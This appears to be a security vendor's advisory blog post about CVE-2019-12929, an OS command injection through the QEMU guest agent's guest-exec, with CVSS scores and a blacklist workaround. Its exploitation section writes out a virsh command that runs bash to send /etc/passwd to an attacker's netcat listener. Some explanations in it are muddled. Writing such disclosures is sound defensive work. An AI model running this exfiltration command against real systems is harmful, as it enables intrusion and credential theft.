A critical vulnerability has been discovered recently in QEMU (Quick Emulator). Beware of the Command execution vulnerability that exists in QEMU, a hosted virtual machine monitor. Vulnerability Management Software can prevent such attacks.
Command execution vulnerability was recently discovered that the QEMU Guest agent’s command ‘guest_exec’ is encountering a critical OS command injection vulnerability. Allowing any remote unauthenticated attacker to gain sensitive information, execute a command, or conduct denial-of-service. CVE-2019-12929 is the CVE for this vulnerability. This vulnerability exploitation is by sending a crafted QMP command (guest_exec) with malicious input to the targeted system. The vulnerability exists due to the affected software’s improper handling of the QMP command. Vulnerability Management Tool is a good solution for this problem.
This vulnerability is critical since the attacker can compromise the confidentiality and integrity of the system. The access complexity for successfully exploiting this vulnerability is also very low, which is a major advantage to the attacker.
Exploitation:
- Qemu guest agent service must be running.
- Set up any port listener.
- In the qemu-host, run the following command:

virsh qemu-agent-command <domain name of guest> '{"execute":"guest-exec","arguments":{"path":"/bin/bash","arg": ["-c", "cat /etc/passwd | nc <attacker ip> <listening port number>"]}}'
qemu-agent-command is the command where we run the guest-exec API in the guest OS. In the above code, we give guest-exec as the parameter to qemu-agent-command, which will run the ‘cat /etc/password command. Argument ‘-c‘ copy the output of the executed command to the listening server port.
After the command has run successfully, the attacker is able to get the contents of the/etc/passwd file without any access to the guest OS.
Although QEMU has not confirmed this vulnerability, we successfully exploited it on the Ubuntu environment, confirming the existence of this vulnerability in QEMU. According to the researcher, this vulnerability can also reproduce on Windows and MacOS.
An attacker sends a qemu-exec command to the guest OS (ubuntu16.04) to retrieve the file /etc/passwd content. The file content of /etc/passwd from the guest OS will be in delivery to the attacker via port 1234, as shown in the below animation.
CVSS v3.0 Severity and Metrics:
Base Score: 9.8 CRITICAL
Vector: AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
CVSS v2.0 Severity and Metrics:
Base Score: 10.0 HIGH
Vector: AV:N/AC:L/Au:N/C:C/I:C/A:C
Affected software:
QEMU version 4.0.0 and earlier
Workaround:
The patch has not releasing any time soon f by the vendor for this vulnerability. Meanwhile, users can follow the workaround to safeguard their system from attackers.
- Users can disable the guest-exec command in the guest OS by using the qemu-ga blacklist command, which adds the particular API to the blacklist.
qemu-ga --blacklist=guest-exec
Safeguards:
- Administrators are in expectation to keep the QEMU application up-to-date by installing all the updates.
- Network access should be available only for trusting users.
- Administrators can use firewalls and antivirus applications to protect their systems from these attacks.


